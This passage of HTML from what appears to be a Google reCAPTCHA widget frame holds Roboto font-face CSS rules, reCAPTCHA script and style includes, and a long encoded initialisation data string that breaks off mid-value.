  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7Ia9JN_Y_plRdjjxp26YBw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7Ia9JN_Y_plRdjjxp26YBw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7Ia9JN_Y_plRdjjxp26YBw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22YsOzwq1Ef3ZHw7tRB3LDoMObw6jDo8OZOGDCgDbDuG7ChsOowpEGUCHDrMObw6xXw5XDp14oDcKJw7EaESfDsnJnwqHCo8OLHcK2VcKVw4ofU8Ogw4bDucOkw7JXVsKPw4DDkgZ4TMKMwpTCil7CvcKOSXNDacOBIsKFw79rCsKxwq4zUXU8w6sjwrs1w5/ChTXDiMKHOEYMwpUTw5c7wpgRw4FbJsKkb8KaVcORwrAww4o3woTDkH96wrV1w6nCuBLCgiYLWQV+w4tUMMKVwrDCmcO0wo7DrsKew6snwoxVw4xuw4E1w7bCkFTCkMK+NsK+b11/e8KSwqJ/T8OEBhpWXcOmcQvCuBIUwq92XsK9JG7CrzfCosKGH8O/w6/Di1LDqiHDohNnOsOXw5jCnUlQbEPCkMKfJsK7w68Vw5Fhw7HCl8KODnQUJ3l6PMKYRsOSK8OCV8OycQl/AhlqwpkLDcK+fcKHSsOEwovDl8OKw680wqvChhYiw4gPw5vCjcKKXcKZDE8ewpbCpRQzUVFMaAwgw4tPasO3w4HDlTnDhFnCgms4IcO/H8KRw6nDocKNRh7DscK+QnXDusOBBMOHKwovN8OuwrTDssK9wpzCsGDDv8OdA8KXw6rDu8KNf8KMJsK4w7VeN0cGw4DCqXXCu8OLZXLDjVrClnAtw4rDpxlRLsK/[base64]/wpTCvG8Aw6tQYcOSwpw8wrA0WR11wpYdExkfAznCsMO1w5AEw7/CjlReLMK6acKmwpNVDiPCkyYMw4I7BcOnwoBXBE/[base64]/CusOew4RPw70mwpoRwpvCqDEragRNOXhTSsObJcOYW8KowoXCr8KHVsOcw4hMwrd5w604ES/CqhwnaxvCgCnCs8KTw7bCvElXUsOew7fCi8KcTcOTw7XCqkN2w6DCi1Etw5xpN8KnFUrColFWTMOBCsKJCsKBw5kvwosBcMO8w6/CuMOqVlbDucKDw4bClsKdw7wAwoYPbH4qwo3Dp2AqGMKcUcK6dMOLw4sxQDbCs0BSDmcHwo3Co8Kcw7RHasKXAANIHjBnJcODTzsKFMOdesOUSVwyT8KJw6zClMOuw5nCl8KuUzrDhcKJwr/CqRYzw7plwrbDiErDqCTDoMOmw6fCjXQkBE9/wptwEEzDnkvCt0FbDW5GK8KyV8KLwqzDo1IgdTTDn8Kcw7DDsh7DjMKHw67CpjJ/w6JZUcOZDCR+TMKCUcOiwr3CglHCjmQRH13Ch8K8MU1ielhPw6TDgMOqPsO3w6Q6w5IQBy1PSMKwcMKYw7LDksKsG8KwwpwHwoXDqC7DgMOaw6/Dqm9Ow5wAwrLDnMKEHVo7B8OuC8KISsO1w45Vw7ApBwnDvWcPT8OvwosQwrbDkQfCnwfDjBzCksO7wqzCvcKnPjQbWsOlw5bDgsORw4/Cu8OoJknCkVTChsOHQcKIw71UwofCscOqwqx8w6h4Vz05w4fCiMO0EcODw5JuwobDvFHCsjjCi8OMw4TDpcOwVcK+wrNtwoDCqcOOwqNGwqfDihDCsz7DnGQJwpLCrGrCrjZNVsKxYMONw65Ow5/[base64]/DhsO2CMOcEsKTc8OAwrzCv2HCi8OPw4V+wpxvw4zClHjCuHkKSMOdw5/ChcOVwrsJbMK6wr/CjcOFahPCtAfCqCTDgwFSbWPDv8KYwpd3Cj3Do38vaUYewqo1w67CpRgoa8ONw6UnY8KkR2U2w58JN8KOw7NYw6xeNjkdf8OIwrQcXwTDpMOhAcKqw7x5NcObwq4mS0fDg3XCkB/DnSrDk0VRw4QXbcOvwp8Cw6YjQ1XCscO+LcKqw4/DunXDsClQw5/DpErDvnjCmcOXw4PChw86fFnDtsOLwpBewptQHcK0CWbChMKSwoLDoBUkEFfDsMOCw4hfOXDCjcOYwotzw7jDgMOQV0dXbsKVw6hcwrbDpsORIMKnw5vCssK7w59uZFNQwr7Cqi7CqcK4wqLCjcK0HsOowofCiCF6wo/CpVAOwrnCuFAXwoMowq/DuGUYwp83w6fCjsOrRhPDgmjCuAfCsy0Uw5jDlGHDnTbDgG/CgsKZw7bCiGMTXMOlwp/DqBhgwpDDqiPDvD3DicK+TMKVQVrCqMO1w4fDhUzDjAcMwrBJwpzDrcKdNcKtd8O/TsOrwrp0w7Btwq4ZwqYcw5PDu23Du8KfwrXDtsKpw5LDt8Ogw7NnABPDilJdw4lRGcO2wrxHV8OTXxF9wpEuwrZfwozDqH3DjyvDhUHDtG0BbAFvF8KZfh7ClsOmwqd/HcOSAsOKwobCjWXCgcOrbsO/w4AgwrU8Byolw49Jw7dqFMOfX8OCeWFOwobDvMO2wo7CucOID8Otw7DDvcOjSsKVG1fDtDHDv0rCq0TDisK6wq3Dm8Obw5bCiwNDPTUdc8K8wqjCiFRJwq1seQrDthnDlMO/wpXCojfDuXrDrsKkw5HDksK9w5HDo2EKXMOjVsKaNhrDtljDhkzDiMOqRhXDtyNzwroXw7zCosKqLH1dwrwiw4XCumTDonPDlB7CtsOlBV3CnnMUZ3UDw7F3w7zCvsOpYk5Tw4M5SWoPTGg5IhXDocO1wrHDllzDg1dVdzNdwq7DiXPDj1/[base64]/CiGgww6nDmyFBOVYTw7EYw7rDncOnJcKQw7TCp8KXWsOgZsOCwolaw7bCv01UwplywrpyT8O9w43CncOGaHrCpMOSwqF3PMOfwprDksKfTcO/wqF9ZxjDnkAqw7nDkz3Ds8OeHsOFdzx/w6fCog1swrZ9asKJLFHDh8Kcw78vwq/[base64]/Cr8OVdD0tw7diclbCtsOmwoTDgH/Dk8KmwoZkw7TDjcK5EsORw4J0w4zDrMO6WcK1F8Oewp/CsBjClcOvfMK2w6IOw6AGOsKQw6MFwpwHw43DnErDmkbDry5MT8KNb8OVBMK6w7FeQVIFP8KPNizCqyw9WcKpwpw9Gzpvw6/DtSnCr8OIcsOMwr/[base64]/DkUkcFMKnSMOuwrfDgkxOMsOEw6FFGB/[base64]/CsHHCoMK8cik2Ihlww5V8woRSAMOLw7TDlQYEOE3ChcOWwqRDw68eQsKTwrgxXy7DgF4Tw590wojCqi7DgC0ow6zDpzPCvz/CocOCw4QdK0Msw6BnH8KMVMKrw4/Dk2zCkxnDijHDusK2w7XDh8KOPMODOsO3wqBMwr8ZRl5RTcO8PcOhwo8rZ1hPGnYDOcO3KS8nYFPDgcK0w4cGwq0eIzvDicOoV8O9AsKHw7TDi8KQTzNow4LDqDl8wo0cPsKsQcK/wrHCu1PDrMOgTcK4w7JPcwbCoMOkw5xXwpIBw4rCu8KIEcKNcXYNeMKcwrTCisO5wqc0TMO7w53CssK4Qm1nasK/w6EEwqUGaMOrw4w0w68pG8OowpwYw4lPAsOFwrwhw77CrwzDt3nDosKawrYVwrzDnwrDv3hVRcKYw59vwr/CrsKYwpzCoUbDjsKpw4siXkfCkcONwqfDnQzDusKnwo/DmRTDk8KEdsKgaXQSMnXDqjDDrcK1dMKLOsKxbGlVVTpMw5kCwr/CicKvKMKtJ8Oaw75ZcX9owod+Nz7DhDF2akTChBDCpsKKw4rDo8OYw6FzKRXDtsOVw6XCsH8Vw79lBMKQw4TCizvDjC4TMsO+w6F8GQVxWsOGAcK9XTbCnFTDmQMQw63CkVttw4vDkzNvw5rDkQ8AfjAMIVbCp8KxCjdXfsKZfhEZwr1WKCo0Rk5kKHonw6/DqMKMwqzDkF/Dni9Gwr4Zw7bCq1zCsMOcw4ISWzFWCcOkw5jDunhAw7HCmcKEQHHDvsOZEMKvwqUiwpbDpyAqTTY0A0jCkQZYLsOUw5wvw7Jdw4ZKw7bCrcOjw6xwT3U+GMKlw5BpVcKBY8OvBRvDkGktw7/Ct1/DjMKZbk/[base64]/CpWHCucOcwp18acKmfEtSLVIAwpzDhMONRMKawpPDhB97ZmnCnUciwpUqw5/Cm28Efjdswp3ChHQEU1J/[base64]/Crx5DTU8Kwp7DgsO5wrrChsO4bsOGesOYW21tw5N0wpLCr1c2ccKHCVnDq3XCn8KMAG3CoMKBKMO6VDpsCsOBI8OPOFrDhAlswrI/[base64]/OsOFwq7ChzNIwqrCk24PD1nDrcKybjAMVEx/[base64]/[base64]/PB13w61/eVLCp0wsWk1heMKNeAfDjMKdw4PChBtEFsOTZXnCgTzCg8KZG0Rnw4VlKXfCmXoTw43CjxDDq8OUBnnCgMOFwpk3FsO5WMKgTDDDkzsOwqDDvAfCj8KUw5/DocO/Mmhbwr5uwq0QEcKQUMOPwo/CrDxYw4DDqjRpw6jDolvCgHsQwoghR8OiTsKYwo4VAjnDtjg9PsK7EjfCmcKpw6cewrUdwql9wo/DhMKxwpDCr0PDoCxJJMOGEV12PhHCoUpxw73CnhDDsMKTBjs8wo4nG0pAw4TCocOOIkfClxZ2TMOSJMKCCsKhU8Okwo1QwpnCsis5I3XDkFbDnVXCvF1oecKjwoJALsO2ZUJXworDncKmZAdHU8KEFsKfwoLDtSfClg5yL2VawoPDhX3Du2zDm3d3Ayhjw6XCom/Dl8Oxw7gUw7l/clJyw7scEmRzN8Oqw645w5EGw6ZawoDCv8KEw7TCtwPDkDDCocKtYlssHWTCs8KPwpHCjl/CoB5eQgDDqcOZf8Kuw5RaSMKtw6XDjsKdc8KuXMOnwqMIw79Mw78ewr7CslPClHpFV8KRw7FTw545IFxuwrgCwobCv8KTw7XDomlcTsK6wpvCqXFFwrjDh8OXbMKMV2fClnLCjj3CmcOWWBrCoMKvbcOPwoYYcVdtQjfDjcO9TAvDkmAYLDJeIXfCjm/DpcKKOcO9IMKVBFLDlA3CoyDDh35HwrsNR8OXacOJwr7Csk0XVVDChcKuESNVwrVowrg7w6thWywqwrokPVfCoAPCrE1JwrbCqMKQwrptw6XDqsOmRi8xd8KxVcO5w6VCH8Ohw4BACCIKw5LDmgQCasOgBMKnNsOBwqwMXcKKwo3CrH4tRgZRdMKmIMKbw7tTKm/Du3oYBcObwrfDo1vDphp+worDlgbCssKSw5nDhgwdb3pzMsO8wqQPOcOQwrTDk8KOwpfDlSUtw7Fybn5uB8OTw7nCnl0STcK2wofCoH45QGvCnQpJGcOpF8O3eRvDi8K9dMKcwqNFwr/Dmx7DmwdhPwsfdXnDr8KsFEzDpsKLNMKQK2NzNcKew4x0QcKNwrddw4XCggHCqcKgdEXCtEXDtkTDkcKnw4VTQ8KnwqHDvcOwMMOCwpPDu8ORwrR4wq3CosOvEhsfw6bDt38QQTXCpMOWZsO/EyFQZcOQFMK5a2gzw4UWKT3Cix3DqlPChsKyPMOaEcOKw51ndldmw7BZCcOPcAgtfgPCm8Ksw4YoD0J5w79HwrLDvjPDqcK6w7bDn08iBTQ8clNJw4g6w7dTw60/[base64]/DvSnDqnpgeMK2ecONN0lSLMKhTMO/wpIEMsO+W3zDrMKWw67DvsOURU3DuwssQsKCJ3vDsMOLw4Ukw49gPxleXcO+D8Oxw7vCucOtw4zClcO2w7/CvX/DjcKaw4NbBDzCuhLCpMKbTMKVw5LDrl8bw4nCqyxWwofCoVbCsxJ/U8K6wocTw6tKw4bCqsO0w4vCsGN9ZCvDkcOufhpDcMKLw7UdGmnDkMOrwqPCrRdpw64yb2ktwpkmw5LCuMKUwq0uwo/CnsOBwp5EwqIcw4BqA0/CsxRJbg9BwpE4eEAtIMOqwqTCpwhJdV0BwoDDvsKPJy0kPXInwrTCgsKbw6TDtMKHwqUEw7PCksOcwpUGIsKmw6nDpcKCwqPCsRQgw7XChsKkfMK/GMKaw5/[base64]/CiCZ9wrMfO8O+wobDg8O2GsO6d8OHZwjCuMK/HMO1w5VPw5ZTfUMcd8K4wqPCgmPDuEjClVTDjsOSwq5yw6hWwojCqlpfFlBzw5ZIbirCjx4GUi3Dmg/CoEhsCQIlP0nCncOeF8OBasOLwpnCqzPDh8KJQ8OcwrhrU8ODbGnCuMKYF21KI8OlIxTDlcOkZi3CkcKlw5rDo8OGK8KpGcK+fEBGGmzDl8KtZCDCgcKewr7CocO1Xn/DvwYPAMKePEfDp8OGw6w0ccKOw65+BsKSFsKuw5TDvcKwwrTDsMKlw4dJdcOYwq04MykgwprDtcOWPxMddw5swqg3wrtoXcKkUcKQw6pXK8KywpY1w59bwobCo24cw7dIw7wSGV5RwrHCsmRnScOxw5B/w6g2w6F4R8OYw5TDmsKAwpoQYcOqIW/[base64]/w5PDt37CocObwqnDrm4EJcObwqpdwpg/w79iwroPwoRFwqhaPnVlN8K1XMKmw4dMQcKewo/DqsK8w4HDvMKfP8KGJAbDhcKUWw98M8O+YBjDkMKmJsO3GgNYJsONBj8lwp3DpH0EYsKjw6IOw6LCgMOLwojCnMKww4nCjgDCmH3CucKEJDQ3HTI+wrPDiVTCkW/CiTLCiMKTw5YfwqIPw4hJek5efALClAEvwrEmw5lSw4XDtTXDnmrDlcKMCFdbw77DvsOkw4LCgAvDqsKdVMOPw4R7wr0eeS1yY8KFw5HDmsO9woLCjsKvPMKFdRLClz1vwr/Cs8OEbsKpwotKwrpYIMOVw5N9R1rCrcO5wq9SfMKzCRjCg8OtVWYLWHg/YlnCujN/MxvDrsK4ChMob8OdCcKfw5jDujHDrcO0w5kKwoTCthHCosK2Bm7CicOZaMK1FHfDqWzDnEJfwp01w5wEwoDDiDrDisKYBVjCvMONQ37DoSjCjloew6DCn10Ewp5yw43Dm2F1w4UpR8O2IcKcwrnCjxkSw6LDn8ONRMOEw4J4wqUZw5zCvCFQYA/DvWrDrcKlw67DiwHDonAtQkYLMcKuwqNCwqfDv8Ozwp/DplDCqSsVwpA/X8KHwqHDncKPw6fCqhcewpxEEcK+woPCgsKjVCQ/[base64]/w6MiUWtAw7E9wrBOKcOtF8KKw6fCoiPDkmPDmMOaFwYqesOywo/CvMOlw6PDvsKnN28/[base64]/[base64]/ScKwesKhU8K6w74RMsKKwpp5fsObw7o0wo1lwrw0w5zChsOIE8OQwrHDlS4dw71/w4M8GQpww6fChsKWwp7DlTHCuMOdacK1w7w4JcO/[base64]/DrgrCjsKtwqdzwpY6XsKGw7rDr8Oiw5wkwptiGcOgAH1LwowFT1/Dr8O2UMOAw5rCnkIxHAjClgzDosKIwoPDpMOKwqzCqC4vw5jDg2rCrMOww6w0wpjCsg1oVMKDD8KMw5zDv8K9My3Dr2J9w7PDpsOBwqVUwp/DvHPDqMOzRhcjdlE5djAfB8KYw5fCrn1Uc8K7w6FgGMKWTGnCs8OMwoDDmsKRwrpdHH54BHooWgxBfsObw7EGIjzCjcOgK8O1w50WY1HDiwfCk0TCkMKuwpbChnpJBw05w506dhjCjlhlwp87McKOw4XDo1nCpsO/w6dJwpDCl8KtEcKccVfDkcOJw5fDhsK2DcOXw7zChMKAw6QJwqAhwr5uwpzCp8Ogw5QdwpDDuMKEw5DCkhJHHcOxXcOwR0/[base64]/w70FAsOEUsKhJmdyMhHDgRnDrgrDklzDoXTDrsKLwoVUwp/[base64]/DvMOmWkxUwo07entNasO3w5bCqcOXw55Iw5UAeCLDnHxPA8Kew4cAfcKKw5g9wqxXTMKtwrYxPRwmwr9KdcKnwo5Ow4jCvMKgAA/Cj8OKZisgw4M8wrkcUhfCjcKINlHDkVsNLARtfioxwqRUaALCqA3Dm8KnIQJJLMOuGcKQw6ZoUQ/[base64]/Ds8KKJMKpw7MLA8OKw5zCqMOXwp/[base64]/Cn04ZW8K1w6AJwoczPH7CiG3Domorw4oWw43DncOcw5/Dg8KkL3kDwqU4fMOeQl0RLSnChn9NTBhWwpwfTGt2BWFQYkJIKj01wqoBLXXCqsO4c8Kuwp3CrFLDsMOYQMO/dH4iwqPDssKaQxMEwrApYsKEw67CmBTDiMKhXTHCpMOTw5PDl8O7w6IewpvCp8OHVWYgw4zCk2LChQXCujwQcCYRZh81w6DCucOLwrwow4bChsKVVAjDiMK/[base64]/[base64]/CqsO2wqHCiiTCuDFuwrF/w7UfJgHCvVfCqW93E8Ogw4doQmHCvMOcfsK+BsKQW8KsMMORw4XChUDCg1XDskNHNcKKZMOtGcO7w4V0CgNpw4cCV2dtHMOdXjNOJsOMbhwLwrTDnwAhKRlWO8O/wpscTkzCi8ODM8OwwpXDmRIObcOvw5YEcsO8ZSFVwoJsZzTDgMOQbsOqwq/[base64]/wpLClMOPwrAgwoxeKsOSw4TDkGLCkcOlw6DCjsOUwqdtw6EnKRzDljFJwpZIw7pNHl/CtHMpG8ORFxITUHjDkMKPw6LDp2fClsOMwqAGPMKrPMK6w5YWw7fCmMKlVMKRwqEww7Ecw7Bpd2bCpA8AwpdKw7cPwq7DksOIA8O4wpPDqjcgw4o3QMKhcn/Cq05qw4cVe1xIw4vDt1VSdsO6bsONOcO0U8OPWx3CsCDDqMKdG8KoHFLCil/DmMKwSsO+w4oJR8KkaMOOw4LCusO4w41MQ8OAw7rDkw3CusK4wr7Dk8OqZ2gzMF/[base64]/BsK8QMOTw7Y/XsKow4N3QDR6JCjCtF4mATZVw71GcHQQTR8QEWBkw6Yyw65SwokwwrbCtToYw4kDw6J9XMO8w7IHCsOHOsOCw4h/[base64]/aH/DtQRgwq7DnTVKSwjCncOwRE9VOsONBMOzw7RlT0zDg8K0HMOacWjDtnnCjMKPw7LDpGc7wpsywppEw4fCuHDDt8ObQU15wqwAw7/DjsKyw7bDksO/wqh+w7PCkcKPw4HCkMKxwo/CtkLDlWZqeBRiwrbCgMOnw788E0ICA0XDmWclYcKpw7w8w5/DrMKZw6jDu8Ofw5k8w5QdLMO7wpRIw6scMMOawonChHrCnMOHw5nDscKeSsKId8KPwr1sCMOydsO6enrCicKDw4vDow/CscKLwqgmwrzCoMK2wo3CsGtvw7DCn8KaP8O6f8KsIcOIEsKjw6ltwrjCrMO6w63Cm8OHw7fDhcOjRMKnw6oHwotrGMKqwrZywqzClVkYHmhUw5xNwrtaNCtPRMOqwrjChcKMw6TCpxHCnDIACMKFYMKDasKpw4DCrMOzDh/Dm3UII27DncKxAcOWET0OesO+M27DucOmAsKGwpjCpMOWJcKlw4/Cun3ClxvDq1zCusOJwpTDjcKUJDQwOXEREjDCt8Kdw57CrsOOwrfDrcOGQMK2DxZtA1YnwpI4XMKbLATDnsKcwoQrw5nCo14DwpfCn8KxwpTCgT7DkMO+wrPDvMOKwqZSwq9cLMKdwrLDnMK6G8OHHsOywpPCnsOcIE/ChAPDsmHCkMOqw6FhJk9YDcODw7M7IsK2wqPDhMOuThnDl8O3f8OpworCuMKCTMKKOxgeRjTCp8OIXcKDSxtZw7vCqww1HMOROCVGwo/Dh8O4R1HChsKrw7JBI8KOSsOLwr5Nw75NSMOuw6UlEC5HPgNTYnnCvMKuEMKkHlrDuMKCD8KBWlohwpLCqsO4YMOSdALDtMODw5YZDMK8wqdYw4s+WyJNaMO5JBfCizrClMOjGsOJCCHCncOiwox6w504w7LDicOQwqXDnnAYw4Y/[base64]/Dh8Opw5vDu3DCqMOiWg1LGz/CosOQAyPClcOmw6bDkwDDiA4gYcKWw5N5w6LDpTo6wobDnVBzBcO7w4phw49sw4FYM8K3Q8KBNMOvSsKcwoIgwrIhw60GXsK/EMK9FcOpw67CnsK3w5nDkB5Iw67DsB9rXMKxUMKwXcKgbsO2IzJ7fcOfw6zCk8K+wqPCk8KZPm9AYcKdREBQwrvDvsKKwpzChsKuKcOsDSd0eQglXUBcccOqTMKIw4PCssK4wqAEw77CsMOtw4dRbcOKZsOveMKOw5Asw4DDl8O8wrjDv8K/wrkhGhDDuU7CpsKCdVvCh8Omw47DsynCvEzChcKJwqtBC8OJT8Ohw5/CiQXDrzZDw5zDvsK3QsKuw6nDnMO0wqdgMMKjwonDjsOIJsKAwqB8UsKSWAfDhcKGw43Cuz9Bw73DrsOdO13DsWvCoMKAw51Swpk/MMOWwo1jYsOsJBPCnsK4R0jDq0bCmDB3ZMKZbnPDoQvCiRDChWHCn1nCgWIRZ8OQSMKWwq3DtcKrwqvDri7DqGrCoGTCtsK6w78DHg/DiQrCgwnCgsOcAMO6w41EwoIxfsKHaklTw4tadnBLwrDCmsOWLMKgLw7Di0XCp8Kcwq7CviRuwrnDsTDDmwcwPCTDs3UuVhvDt8OABcOww6wvw7NNw5cAayx